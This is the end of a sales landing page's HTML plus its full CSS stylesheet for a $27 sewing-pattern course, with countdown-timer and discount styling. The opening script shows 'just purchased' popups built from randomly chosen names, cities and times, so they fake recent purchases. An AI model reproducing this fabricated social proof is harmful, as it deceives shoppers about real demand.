    'The Paper Atelier Method™ — $27 Launch Offer'
  ];

  var toast = null;
  var hideTimer = null;
  var shownCount = 0;
  var maxShown = 8; // Max toasts per session, then stop

  function createToast() {
    var el = document.createElement('div');
    el.className = 'pt-toast';
    el.setAttribute('role', 'status');
    el.setAttribute('aria-live', 'polite');
    el.innerHTML =
      '<div class="pt-toast-icon">🧵</div>' +
      '<div class="pt-toast-body">' +
        '<p class="pt-toast-line1"><strong class="pt-name"></strong> just purchased <strong class="pt-product"></strong></p>' +
        '<p class="pt-toast-line2"><span class="pt-toast-dot"></span><span class="pt-time"></span> · <span class="pt-city"></span></p>' +
      '</div>' +
      '<button class="pt-toast-close" aria-label="Close notification">' +
        '<svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"/><line x1="6" y1="6" x2="18" y2="18"/></svg>' +
      '</button>';

    el.querySelector('.pt-toast-close').addEventListener('click', function() {
      hideToast();
      shownCount = maxShown; // Stop showing if user dismissed
    });

    document.body.appendChild(el);
    return el;
  }

  function showToast() {
    if (shownCount >= maxShown) return;
    if (!toast) toast = createToast();

    var buyer = BUYERS[Math.floor(Math.random() * BUYERS.length)];
    var time = TIME_PHRASES[Math.floor(Math.random() * TIME_PHRASES.length)];
    var product = BONUSES[Math.floor(Math.random() * BONUSES.length)];

    toast.querySelector('.pt-name').textContent = buyer[0];
    toast.querySelector('.pt-city').textContent = buyer[1];
    toast.querySelector('.pt-time').textContent = time;
    toast.querySelector('.pt-product').textContent = product;

    toast.classList.add('show');
    shownCount++;

    clearTimeout(hideTimer);
    hideTimer = setTimeout(hideToast, 6500); // Show for 6.5s
  }

  function hideToast() {
    if (toast) toast.classList.remove('show');
  }

  function scheduleNext() {
    if (shownCount >= maxShown) return;
    var nextDelay = 22000 + Math.random() * 13000; // 22-35s
    setTimeout(function() {
      showToast();
      setTimeout(scheduleNext, 7000);
    }, nextDelay);
  }

  // First toast after 8 seconds
  setTimeout(function() {
    showToast();
    scheduleNext();
  }, 8000);
})();
</script>

</body>
</html>
---- css/style.css ----
/* ─────────────────────────────────────────────
     DESIGN TOKENS — The Paper Atelier
     Strategy: Committed. Sage carries the brand,
     terracotta is the single CTA accent,
     blush is supporting warmth.
     All neutrals tinted toward sage hue.
     ───────────────────────────────────────────── */
  :root {
    /* Surface neutrals — tinted toward sage 140° */
    --paper:        oklch(98.5% 0.008 110);   /* page background */
    --paper-warm:   oklch(96.8% 0.012 80);    /* sections, warm cream */
    --paper-deep:   oklch(94.2% 0.018 95);    /* dividers, raised */
    --linen:        oklch(91.5% 0.020 90);    /* borders, subtle fills */

    /* Brand sage — the committed color */
    --sage:         oklch(52% 0.055 145);     /* primary text/brand */
    --sage-deep:    oklch(38% 0.045 145);     /* headings, dark surfaces */
    --sage-soft:    oklch(72% 0.045 145);     /* muted accents */
    --sage-wash:    oklch(94% 0.020 145);     /* tinted backgrounds */

    /* Terracotta — single CTA accent, ~5% of surface */
    --terracotta:        oklch(58% 0.130 35);
    --terracotta-deep:   oklch(48% 0.140 32);
    --terracotta-soft:   oklch(85% 0.060 40);

    /* Blush — supporting warmth, used sparingly */
    --blush:        oklch(88% 0.035 25);
    --blush-soft:   oklch(94% 0.020 25);

    /* Text */
    --ink:          oklch(22% 0.012 145);     /* near-black, sage-tinted */
    --ink-soft:     oklch(38% 0.018 145);
    --ink-mute:     oklch(55% 0.015 145);

    /* Functional */
    --gold:         oklch(72% 0.115 80);      /* stars only */
    --ok:           oklch(58% 0.085 150);     /* checkmarks */

    /* Geometry */
    --r-sm: 6px;
    --r:    12px;
    --r-lg: 20px;
    --r-xl: 28px;

    /* Motion */
    --ease-out-quart: cubic-bezier(0.25, 1, 0.5, 1);
    --ease-out-expo:  cubic-bezier(0.16, 1, 0.3, 1);

    /* Type scale — 1.25 ratio minimum between steps */
    --t-xs:   13px;
    --t-sm:   15px;
    --t-base: 17px;
    --t-lg:   20px;
    --t-xl:   26px;
    --t-2xl:  34px;
    --t-3xl:  46px;
    --t-4xl:  62px;
    --t-5xl:  84px;
  }

  * { box-sizing: border-box; margin: 0; padding: 0; -webkit-font-smoothing: antialiased; }

  html { scroll-behavior: smooth; }

  body {
    font-family: 'Inter', system-ui, sans-serif;
    font-size: var(--t-base);
    line-height: 1.55;
    color: var(--ink);
    background-color: var(--paper);
    background-image:
      radial-gradient(circle at 1px 1px, oklch(58% 0.045 145 / 0.06) 1px, transparent 0);
    background-size: 24px 24px;
    overflow-x: hidden;
  }

  /* Editorial serif for display type */
  .serif, h1, h2, h3, .display {
    font-family: 'Fraunces', Georgia, serif;
    font-weight: 500;
    letter-spacing: -0.015em;
    line-height: 1.08;
  }

  h1 { font-size: var(--t-4xl); font-weight: 400; }
  h2 { font-size: var(--t-3xl); font-weight: 500; }
  h3 { font-size: var(--t-xl); font-weight: 500; line-height: 1.25; }

  p { max-width: 62ch; }
  a { color: inherit; text-decoration: none; }
  img { max-width: 100%; display: block; }

  /* ─────────────────────────────────────────────
     LAYOUT WRAPPERS
     ───────────────────────────────────────────── */
  .wrap { max-width: 1180px; margin: 0 auto; padding: 0 28px; }
  .wrap-narrow { max-width: 760px; margin: 0 auto; padding: 0 28px; }

  /* ─────────────────────────────────────────────
     ANNOUNCEMENT BAR
     ───────────────────────────────────────────── */
  .announce {
    background: var(--sage-deep);
    color: var(--paper);
    text-align: center;
    padding: 11px 16px;
    font-size: var(--t-xs);
    letter-spacing: 0.04em;
    font-weight: 500;
    overflow: hidden;
  }
  .announce-text {
    display: inline-flex;
    align-items: center;
    gap: 12px;
    flex-wrap: wrap;
    justify-content: center;
  }
  .announce-item {
    white-space: nowrap;
  }
  .announce-dot {
    color: var(--terracotta-soft);
    font-weight: 700;
  }
  .announce .dot {
    display: inline-block;
    width: 6px; height: 6px;
    background: var(--terracotta-soft);
    border-radius: 50%;
    vertical-align: middle;
    margin: 0 10px;
    animation: pulse 2.4s var(--ease-out-quart) infinite;
  }
  @keyframes pulse {
    0%, 100% { opacity: 0.4; transform: scale(1); }
    50%      { opacity: 1;   transform: scale(1.15); }
  }

  /* ─────────────────────────────────────────────
     NAV / LOGO
     ───────────────────────────────────────────── */
  .nav {
    padding: 26px 0 0;
    text-align: center;
  }
  .brandmark {
    display: inline-flex;
    flex-direction: column;
    align-items: center;
    gap: 2px;
  }
  .brandmark .name {
    font-family: 'Fraunces', serif;
    font-weight: 500;
    font-size: 22px;
    letter-spacing: 0.08em;
    color: var(--sage-deep);
    font-variation-settings: "opsz" 144;
  }
  .brandmark .name em {
    font-style: italic;
    font-weight: 400;
  }
  .brandmark .tag {
    font-size: 10px;
    letter-spacing: 0.32em;
    color: var(--ink-mute);
    text-transform: uppercase;
    margin-top: 4px;
  }
  .brandmark .rule {
    width: 80px;
    height: 1px;
    background: var(--linen);
    margin-top: 12px;
  }

  /* ─────────────────────────────────────────────
     HERO
     Mobile-first single column. Centered hierarchy:
     pill → h1 → sub → trust → video → CTA.
     Above the fold on phones means CTA visible
     without extreme scroll.
     ───────────────────────────────────────────── */
  .hero {
    padding: 32px 0 40px;
    position: relative;
    text-align: center;
  }
  .hero .wrap {
    max-width: 720px;
  }

  /* PRINT · CUT · STITCH · REPEAT pill */
  .hero-pill {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 8px 18px;
    background: var(--blush-soft);
    border: 1px solid oklch(85% 0.040 25);
    color: var(--terracotta-deep);
    border-radius: 50px;
    font-size: var(--t-xs);
    letter-spacing: 0.18em;
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 22px;
  }
  .hero-pill-dot {
    color: var(--terracotta);
    opacity: 0.6;
  }

  .hero-h1 {
    font-family: 'Fraunces', serif;
    font-weight: 500;
    line-height: 1.1;
    font-size: clamp(34px, 5.5vw, 56px);
    letter-spacing: -0.018em;
    margin: 0 auto 22px;
    max-width: 18ch;
    text-wrap: balance;
    font-variation-settings: "opsz" 36, "SOFT" 30;
  }
  .desktop-br { display: inline; }
  @media (max-width: 580px) {
    .desktop-br { display: none; }
    .hero-h1 { max-width: 14ch; }
  }
  .hero-h1 .accent {
    font-style: italic;
    font-weight: 500;
    color: var(--terracotta-deep);
    font-variation-settings: "opsz" 24, "SOFT" 30;
    letter-spacing: -0.005em;
  }

  .hero-sub {
    font-size: var(--t-base);
    line-height: 1.55;
    color: var(--ink-soft);
    margin: 0 auto 28px;
    max-width: 48ch;
  }
  .hero-sub-highlight {
    color: var(--ink);
    font-weight: 600;
    position: relative;
    display: inline-block;
    white-space: nowrap;
  }
  .hero-sub-highlight::after {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: -2px;
    height: 8px;
    background:
      linear-gradient(180deg, transparent 50%, oklch(85% 0.060 35 / 0.55) 50%);
    z-index: -1;
    transform: skewX(-8deg);
  }

  /* Trust row — avatars + stars + caption */
  .hero-trust {
    display: inline-flex;
    align-items: center;
    gap: 14px;
    margin: 0 auto 30px;
    padding: 10px 16px 10px 12px;
    background: var(--paper-warm);
    border: 1px solid var(--linen);
    border-radius: 50px;
  }
  .hero-avatars {
    display: flex;
    align-items: center;
  }
  .hero-avatar {
    width: 32px;
    height: 32px;
    border-radius: 50%;
    border: 2px solid var(--paper-warm);
    background: var(--sage-wash);
    position: relative;
    overflow: hidden;
  }
  .hero-avatar img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
  }
  .hero-avatar + .hero-avatar {
    margin-left: -10px;
  }
  /* Tinted gradient placeholders fallback */
  .hero-avatar-1 { background: linear-gradient(135deg, oklch(82% 0.045 30), oklch(72% 0.060 25)); }
  .hero-avatar-2 { background: linear-gradient(135deg, oklch(82% 0.040 80), oklch(72% 0.055 70)); }
  .hero-avatar-3 { background: linear-gradient(135deg, oklch(82% 0.040 145), oklch(72% 0.045 140)); }
  .hero-trust-body {
    text-align: left;
    line-height: 1.2;
  }
  .hero-trust-stars {
    color: var(--gold);
    letter-spacing: 1.5px;
    font-size: 13px;
    margin-bottom: 2px;
  }
  .hero-trust-caption {
    font-size: var(--t-xs);
    color: var(--ink-soft);
  }
  .hero-trust-caption strong {
    color: var(--ink);
    font-weight: 600;
  }

  /* Video / media wrap */
  .hero-media-wrap {
    position: relative;
    max-width: 480px;
    margin: 0 auto 32px;
    padding: 14px 14px 18px;
    background: var(--paper);
    border-radius: 28px;
    box-shadow:
      0 1px 0 oklch(95% 0.020 80),
      0 30px 60px -30px oklch(38% 0.045 145 / 0.28);
  }
  .hero-media-wrap::before {
    content: '';
    position: absolute;
    inset: -6px;
    background: linear-gradient(135deg, var(--sage-wash), var(--blush-soft));
    border-radius: 32px;
    z-index: -1;
    opacity: 0.7;
  }
  .hero-media {
    aspect-ratio: 4 / 5;
    border-radius: 18px;
    overflow: hidden;
    background: var(--paper-warm);
    box-shadow: 0 4px 12px -4px oklch(38% 0.045 145 / 0.18);
    position: relative;
  }
  .hero-media video,
  .hero-media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
  }
  .hero-media-placeholder {
    position: absolute;
    inset: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 14px;
    background:
      repeating-linear-gradient(45deg,
        transparent 0 24px,
        var(--linen) 24px 25px);
    color: var(--ink-mute);
    padding: 24px;
    text-align: center;
  }
  .hero-media-icon {
    width: 64px;
    height: 64px;
    border-radius: 50%;
    background: var(--paper);
    border: 1px solid var(--linen);
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--terracotta);
  }
  .hero-media-tag {
    font-family: 'Fraunces', serif;
    font-style: italic;
    font-size: var(--t-base);
    color: var(--sage-deep);
    background: var(--paper);
    padding: 5px 14px;
    border-radius: 50px;
    border: 1px solid var(--linen);
  }
  .hero-media-meta {
    font-size: var(--t-xs);
    color: var(--ink-mute);
    max-width: 28ch;
    line-height: 1.5;
  }

  /* "Instant access!" pill — floats top-left over the frame */
  .hero-pill-instant {
    position: absolute;
    top: -14px;
    left: -8px;
    z-index: 4;
    background: var(--terracotta);
    color: var(--paper);
    padding: 9px 16px;
    border-radius: 50px;
    font-family: 'Inter', sans-serif;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 0.04em;
    box-shadow: 0 8px 20px -6px oklch(58% 0.130 35 / 0.45);
    transform: rotate(-4deg);
    white-space: nowrap;
  }

  /* Floating badge — pattern count (circular sage style) */
  .hero-badge {
    position: absolute;
    z-index: 3;
  }
  .hero-badge-patterns {
    bottom: -16px;
    right: -16px;
    width: 96px;
    height: 96px;
    border-radius: 50%;
    background: var(--sage-wash);
    border: 2px solid var(--sage-soft);
    box-shadow: 0 14px 26px -10px oklch(38% 0.045 145 / 0.32);
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 2px;
    transform: rotate(8deg);
    padding: 0;
  }
  .hero-badge-num {
    font-family: 'Fraunces', serif;
    font-size: 28px;
    font-weight: 500;
    color: var(--sage-deep);
    line-height: 1;
    font-variation-settings: "opsz" 144;
  }
  .hero-badge-label {
    font-size: 10px;
    letter-spacing: 0.12em;
    text-transform: uppercase;
    color: var(--sage-deep);
    line-height: 1.2;
    font-weight: 700;
  }

  /* Hero CTA */
  .hero-cta-wrap {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 12px;
  }
  .hero-btn {
    padding: 18px 32px;
    font-size: var(--t-base);
  }
  .hero-cta-meta {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    font-size: var(--t-sm);
    color: var(--ink-soft);
  }
  .hero-cta-meta svg { color: var(--sage); }

  .btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    background: var(--terracotta);
    color: var(--paper);
    padding: 18px 34px;
    font-size: var(--t-base);
    font-weight: 600;
    font-family: 'Inter', sans-serif;
    border: none;
    border-radius: 50px;
    cursor: pointer;
    letter-spacing: 0.01em;
    transition: transform 0.4s var(--ease-out-quart),
                background-color 0.3s var(--ease-out-quart),
                box-shadow 0.4s var(--ease-out-quart);
    box-shadow: 0 4px 16px oklch(58% 0.130 35 / 0.25);
  }
  .btn:hover {
    background: var(--terracotta-deep);
    transform: translateY(-2px);
    box-shadow: 0 8px 22px oklch(58% 0.130 35 / 0.32);
  }
  .btn .arrow {
    transition: transform 0.4s var(--ease-out-quart);
  }
  .btn:hover .arrow {
    transform: translateX(4px);
  }

  /* ─────────────────────────────────────────────
     TRUST MARQUEE — running infinite strip
     Better on mobile than 2x2 grid of badges
     ───────────────────────────────────────────── */
  .trust-marquee {
    background: var(--sage-deep);
    color: var(--paper);
    padding: 18px 0;
    overflow: hidden;
    position: relative;
  }
  .trust-marquee::before,
  .trust-marquee::after {
    content: '';
    position: absolute;
    top: 0;
    width: 80px;
    height: 100%;
    z-index: 2;
    pointer-events: none;
  }
  .trust-marquee::before {
    left: 0;
    background: linear-gradient(90deg, var(--sage-deep), transparent);
  }
  .trust-marquee::after {
    right: 0;
    background: linear-gradient(-90deg, var(--sage-deep), transparent);
  }
  .trust-marquee-track {
    display: flex;
    width: max-content;
    animation: trust-scroll 40s linear infinite;
  }
  .trust-marquee-group {
    display: flex;
    align-items: center;
    gap: 32px;
    padding-right: 32px;
    flex-shrink: 0;
  }
  .trust-item {
    display: inline-flex;
    align-items: center;
    gap: 10px;
    font-size: var(--t-sm);
    color: oklch(92% 0.020 145);
    font-weight: 500;
    white-space: nowrap;
  }
  .trust-icon {
    color: var(--terracotta-soft);
    flex-shrink: 0;
  }
  .trust-sep {
    color: var(--terracotta-soft);
    opacity: 0.6;
    font-size: 12px;
  }
  @keyframes trust-scroll {
    from { transform: translateX(0); }
    to   { transform: translateX(-50%); }
  }
  @media (prefers-reduced-motion: reduce) {
    .trust-marquee-track { animation: none; }
  }

  /* ─────────────────────────────────────────────
     SECTION: WHAT IT IS
     ───────────────────────────────────────────── */
  .section {
    padding: 72px 0;
  }
  .section-sage {
    background: var(--sage-wash);
  }
  .section-warm {
    background: var(--paper-warm);
  }

  .eyebrow {
    display: inline-block;
    font-size: var(--t-xs);
    letter-spacing: 0.22em;
    text-transform: uppercase;
    color: var(--sage);
    font-weight: 600;
    margin-bottom: 20px;
  }
  .eyebrow.center { display: block; text-align: center; }

  .section h2 {
    font-size: clamp(30px, 4vw, 50px);
  }
  .section-intro {
    text-align: center;
    max-width: 720px;
    margin: 0 auto 44px;
  }
  .section-intro h2 { margin-bottom: 16px; }
  .section-intro p {
    font-size: var(--t-base);
    color: var(--ink-soft);
    margin: 0 auto;
    max-width: 56ch;
  }

  /* The story grid — asymmetric, editorial */
  .story-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 80px;
    align-items: center;
  }
  .story-text h2 { margin-bottom: 28px; }
  .story-text p {
    font-size: var(--t-lg);
    line-height: 1.65;
    color: var(--ink-soft);
    margin-bottom: 22px;
  }
  .story-text p strong {
    color: var(--ink);
    font-weight: 600;
  }
  .pullquote {
    font-family: 'Fraunces', serif;
    font-style: italic;
    font-size: var(--t-2xl);
    line-height: 1.3;
    color: var(--sage-deep);
    padding-left: 32px;
    border-left: 2px solid var(--sage-soft);
    margin: 32px 0;
  }

  /* ─────────────────────────────────────────────
     SECTION: WHO IT'S FOR
     Three vignettes — NOT identical cards.
     Each is a different layout/rhythm.
     ───────────────────────────────────────────── */
  .for-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 0;
    border-top: 1px solid var(--linen);
    border-bottom: 1px solid var(--linen);
  }
  .for-item {
    padding: 50px 36px;
    border-right: 1px solid var(--linen);
    position: relative;
  }
  .for-item:last-child { border-right: none; }
  .for-num {
    font-family: 'Fraunces', serif;
    font-style: italic;
    font-weight: 400;
    font-size: 80px;
    line-height: 1;
    color: var(--terracotta);
    margin-bottom: 24px;
    font-variation-settings: "opsz" 144;
  }
  .for-item h3 {
    margin-bottom: 14px;
  }
  .for-item p {
    color: var(--ink-soft);
    font-size: var(--t-sm);
  }

  /* ─────────────────────────────────────────────
     HOW IT WORKS — PrintaBuilds-style
     Big numbers, simple icons, clear progression
     ───────────────────────────────────────────── */
  .how-section {
    background: var(--paper);
  }
  .how-intro {
    text-align: center;
    max-width: 720px;
    margin: 0 auto 64px;
  }
  .how-eyebrow {
    display: inline-block;
    font-size: var(--t-xs);
    letter-spacing: 0.18em;
    text-transform: uppercase;
    color: var(--terracotta-deep);
    font-weight: 700;
    background: var(--blush-soft);
    padding: 8px 16px;
    border-radius: 50px;
    margin-bottom: 22px;
  }
  .how-intro h2 {
    font-size: clamp(32px, 4.2vw, 50px);
  }
  .how-intro h2 em {
    font-style: italic;
    color: var(--terracotta-deep);
    font-variation-settings: "opsz" 144;
  }

  .how-steps {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 28px;
    margin-bottom: 40px;
    position: relative;
  }
  .how-steps::before {
    content: '';
    position: absolute;
    top: 56px;
    left: 16%;
    right: 16%;
    height: 2px;
    background-image: radial-gradient(circle, var(--sage) 1.5px, transparent 1.5px);
    background-size: 12px 2px;
    background-repeat: repeat-x;
    z-index: 0;
    opacity: 0.5;
  }

  .how-step {
    background: var(--paper-warm);
    border: 1px solid var(--linen);
    border-radius: var(--r-lg);
    padding: 40px 28px 32px;
    text-align: center;
    position: relative;
    z-index: 1;
    transition: transform 0.5s var(--ease-out-quart),
                box-shadow 0.5s var(--ease-out-quart);
  }
  .how-step:hover {
    transform: translateY(-4px);
    box-shadow: 0 20px 40px -20px oklch(38% 0.045 145 / 0.2);
  }
  .how-step-num {
    position: absolute;
    top: -18px;
    left: 50%;
    transform: translateX(-50%);
    width: 44px;
    height: 44px;
    background: var(--terracotta);
    color: var(--paper);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: 'Fraunces', serif;
    font-size: 22px;
    font-weight: 600;
    line-height: 1;
    box-shadow: 0 6px 14px oklch(58% 0.130 35 / 0.32);
    border: 3px solid var(--paper);
  }
  .how-step-icon {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 64px;
    height: 64px;
    background: var(--paper);
    border: 1px solid var(--linen);
    border-radius: 50%;
    color: var(--sage-deep);
    margin: 8px auto 22px;
  }
  .how-step h3 {
    font-family: 'Fraunces', serif;
    font-size: var(--t-xl);
    font-weight: 500;
    margin-bottom: 12px;
    color: var(--ink);
  }
  .how-step p {
    font-size: var(--t-sm);
    color: var(--ink-soft);
    line-height: 1.55;
    margin: 0 auto;
    max-width: 32ch;
  }
  .how-cta {
    text-align: center;
  }

  /* ─────────────────────────────────────────────
     SECTION: WHAT'S INSIDE THE STACK
     ───────────────────────────────────────────── */
  .stack {
    max-width: 900px;
    margin: 0 auto;
  }
  .stack-item {
    display: grid;
    grid-template-columns: auto 1fr auto;
    gap: 32px;
    padding: 32px 0;
    border-bottom: 1px solid var(--linen);
    align-items: start;
  }
  .stack-item:last-child { border-bottom: none; }
  .stack-num {
    font-family: 'Fraunces', serif;
    font-style: italic;
    font-size: 36px;
    color: var(--sage);
    line-height: 1;
    min-width: 56px;
    font-variation-settings: "opsz" 144;
  }
  .stack-body h3 {
    font-size: var(--t-lg);
    margin-bottom: 8px;
    line-height: 1.3;
  }
  .stack-body p {
    color: var(--ink-soft);
    font-size: var(--t-sm);
    margin: 0;
  }
  .stack-tag {
    font-size: var(--t-xs);
    letter-spacing: 0.1em;
    text-transform: uppercase;
    color: var(--terracotta-deep);
    font-weight: 600;
    margin-top: 6px;
  }
  .stack-value {
    font-family: 'Fraunces', serif;
    font-size: var(--t-lg);
    color: var(--ink-mute);
    text-align: right;
    min-width: 70px;
    font-weight: 500;
  }
  .stack-total {
    display: flex;
    justify-content: space-between;
    align-items: baseline;
    padding-top: 36px;
    margin-top: 20px;
    border-top: 1.5px solid var(--sage);
  }
  .stack-total .label {
    font-family: 'Fraunces', serif;
    font-size: var(--t-xl);
    color: var(--ink);
  }
  .stack-total .value {
    font-family: 'Fraunces', serif;
    font-size: var(--t-2xl);
    color: var(--sage-deep);
    font-weight: 500;
    text-decoration: line-through;
    text-decoration-thickness: 1.5px;
    text-decoration-color: oklch(55% 0.015 145 / 0.5);
  }
  .stack-total .value-now {
    display: inline-block;
    margin-left: 14px;
    color: var(--terracotta-deep);
    font-style: italic;
    text-decoration: none;
    font-size: var(--t-xl);
    font-variation-settings: "opsz" 144;
  }

  /* Section labels inside the stack — group "method" and "bonuses" */
  .stack-section-label {
    display: flex;
    align-items: center;
    gap: 16px;
    margin: 32px 0 8px;
  }
  .stack-section-label:first-child {
    margin-top: 0;
  }
  .stack-section-tag {
    font-size: var(--t-xs);
    letter-spacing: 0.18em;
    text-transform: uppercase;
    color: var(--sage-deep);
    font-weight: 600;
    background: var(--sage-wash);
    padding: 7px 14px;
    border-radius: 50px;
  }
  .stack-section-tag--bonus {
    color: var(--terracotta-deep);
    background: var(--blush-soft);
  }
  .stack-section-line {
    flex: 1;
    height: 1px;
    background: var(--linen);
  }
  /* Bonus items get a subtle treatment to distinguish from core */
  .stack-item--bonus .stack-num {
    color: var(--terracotta);
    font-size: 28px;
    font-style: normal;
    letter-spacing: 0.05em;
  }
  .stack-item--bonus .stack-tag {
    color: var(--terracotta-deep);
  }

  /* ─────────────────────────────────────────────
     PAPERPROFIT-MODELED OFFER (po-*)
     Cream background, yellow SPECIAL OFFER pill,
     dashed-border timer card, LAUNCH OFFER tag,
     terracotta product name, big black price,
     green checklist, dashed bonuses box,
     full-width green CTA.
     Adapted to cottagecore palette.
     ───────────────────────────────────────────── */
  .po-offer {
    background:
      radial-gradient(ellipse at 20% 0%, var(--blush-soft) 0%, transparent 60%),
      radial-gradient(ellipse at 80% 100%, var(--sage-wash) 0%, transparent 55%),
      var(--paper-warm);
    padding: 60px 20px 80px;
    position: relative;
    overflow: hidden;
  }
  .po-offer > * {
    position: relative;
    z-index: 1;
  }

  /* Top section */
  .po-top {
    max-width: 480px;
    margin: 0 auto 32px;
    text-align: center;
  }
  .po-pill-stack {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 0;
    margin-bottom: 18px;
  }
  .po-pill {
    display: inline-block;
    padding: 10px 24px;
    border-radius: 12px;
    font-family: 'Inter', sans-serif;
    font-weight: 800;
    letter-spacing: 0.08em;
    font-size: 18px;
  }
  .po-pill-yellow {
    background: oklch(78% 0.150 75);
    color: var(--ink);
    box-shadow: 0 3px 0 oklch(60% 0.130 70);
  }
  .po-pill-script {
    font-family: 'Fraunces', serif;
    font-style: italic;
    font-weight: 500;
    font-size: 28px;
    color: var(--terracotta-deep);
    margin-top: 8px;
    font-variation-settings: "opsz" 144;
  }
  .po-subtitle {
    font-size: var(--t-base);
    color: var(--ink-soft);
    margin-bottom: 26px;
  }

  /* Timer card — dashed border, cream bg */
  .po-timer-card {
    border: 2px dashed var(--terracotta);
    border-radius: var(--r-lg);
    padding: 18px 22px;
    background: var(--paper);
    display: inline-block;
  }
  .po-timer-label {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    font-size: var(--t-xs);
    letter-spacing: 0.12em;
    text-transform: uppercase;
    color: var(--terracotta-deep);
    font-weight: 700;
    margin-bottom: 12px;
  }
  .po-timer-clock {
    display: flex;
    align-items: stretch;
    justify-content: center;
    gap: 6px;
  }
  .po-timer-unit {
    background: var(--paper);
    border: 1px solid var(--linen);
    border-radius: var(--r);
    padding: 10px 14px 8px;
    min-width: 66px;
    display: flex;
    flex-direction: column;
    align-items: center;
    box-shadow: 0 2px 0 var(--linen);
  }
  .po-timer-num {
    font-family: 'Fraunces', serif;
    font-size: 28px;
    font-weight: 600;
    color: var(--ink);
    line-height: 1;
    font-variant-numeric: tabular-nums;
    letter-spacing: -0.02em;
  }
  .po-timer-lbl {
    font-size: 9px;
    letter-spacing: 0.14em;
    text-transform: uppercase;
    color: var(--ink-mute);
    margin-top: 6px;
    font-weight: 700;
  }
  .po-timer-sep {
    align-self: center;
    font-family: 'Fraunces', serif;
    font-size: 24px;
    color: var(--terracotta);
    font-weight: 600;
    margin-top: -10px;
  }

  /* The card */
  .po-card {
    max-width: 460px;
    margin: 0 auto;
    background: var(--paper);
    border: 3px solid var(--terracotta);
    border-radius: 24px;
    padding: 40px 28px 28px;
    text-align: center;
    position: relative;
    box-shadow: 0 20px 60px -20px oklch(58% 0.130 35 / 0.3);
  }

  /* Launch tag floating */
  .po-launch-tag {
    position: absolute;
    top: -16px;
    left: 50%;
    transform: translateX(-50%);
    background: oklch(78% 0.150 75);
    color: var(--ink);
    padding: 8px 22px;
    border-radius: 50px;
    font-family: 'Inter', sans-serif;
    font-weight: 800;
    font-size: var(--t-xs);
    letter-spacing: 0.12em;
    box-shadow: 0 3px 0 oklch(60% 0.130 70);
    white-space: nowrap;
  }

  /* Product name */
  .po-product-name {
    font-family: 'Fraunces', serif;
    font-size: clamp(28px, 6vw, 36px);
    font-weight: 700;
    color: var(--terracotta-deep);
    line-height: 1;
    letter-spacing: 0.02em;
    margin: 12px 0 6px;
    text-transform: uppercase;
  }
  .po-product-bundle {
    font-size: var(--t-xs);
    letter-spacing: 0.22em;
    text-transform: uppercase;
    color: var(--ink-mute);
    font-weight: 600;
    margin-bottom: 22px;
  }

  /* Price row */
  .po-price-row {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    margin-bottom: 4px;
  }
  .po-price-was {
    font-family: 'Fraunces', serif;
    font-size: var(--t-xl);
    color: var(--ink-mute);
    text-decoration: line-through;
    text-decoration-thickness: 1.5px;
  }
  .po-price-save {
    background: oklch(85% 0.090 145);
    color: oklch(35% 0.085 145);
    padding: 4px 10px;
    border-radius: 6px;
    font-family: 'Inter', sans-serif;
    font-weight: 700;
    font-size: 11px;
    letter-spacing: 0.1em;
  }
  .po-price-now {
    font-family: 'Fraunces', serif;
    font-size: 84px;
    font-weight: 700;
    color: var(--ink);
    line-height: 1;
    letter-spacing: -0.04em;
    margin: 4px 0 4px;
  }
  .po-price-meta {
    font-size: var(--t-xs);
    color: var(--ink-mute);
    margin-bottom: 24px;
  }

  /* Checklist */
  .po-checklist {
    list-style: none;
    margin: 0 0 20px;
    padding: 18px 16px;
    background: var(--paper-warm);
    border-radius: var(--r-lg);
    text-align: left;
  }
  .po-checklist li {
    display: grid;
    grid-template-columns: auto auto 1fr;
    align-items: start;
    gap: 8px;
    padding: 8px 0;
    font-size: var(--t-sm);
    color: var(--ink);
    line-height: 1.5;
  }
  .po-check {
    color: oklch(58% 0.130 150);
    font-weight: 700;
    font-size: 16px;
    line-height: 1.4;
  }
  .po-emoji {
    font-size: 16px;
    line-height: 1.4;
  }
  .po-li-text {
    line-height: 1.45;
  }
  .po-li-text em {
    font-style: italic;
    font-family: 'Fraunces', serif;
    color: var(--ink-soft);
    font-variation-settings: "opsz" 144;
    font-weight: 400;
  }
  .po-checklist li strong {
    color: var(--ink);
    font-weight: 700;
  }
  /* Highlighted item — LIFETIME access */
  .po-li-highlight {
    margin-top: 6px;
    padding: 10px 12px !important;
    background: oklch(85% 0.090 145);
    border-radius: var(--r);
    border: 1px solid oklch(72% 0.110 150);
  }
  .po-li-highlight strong {
    color: oklch(28% 0.085 145);
  }
  .po-li-highlight .po-check {
    color: oklch(40% 0.110 150);
  }

  /* Bonuses callout */
  .po-bonuses {
    border: 2px dashed oklch(78% 0.150 75);
    background: oklch(98% 0.040 75 / 0.7);
    border-radius: var(--r-lg);
    padding: 14px 16px;
    display: flex;
    align-items: center;
    gap: 14px;
    margin-bottom: 22px;
    text-align: left;
  }
  .po-bonuses-icon {
    width: 50px;
    height: 50px;
    background: var(--paper);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--terracotta-deep);
    flex-shrink: 0;
    border: 1px solid oklch(82% 0.080 65);
  }
  .po-bonuses-title {
    font-family: 'Inter', sans-serif;
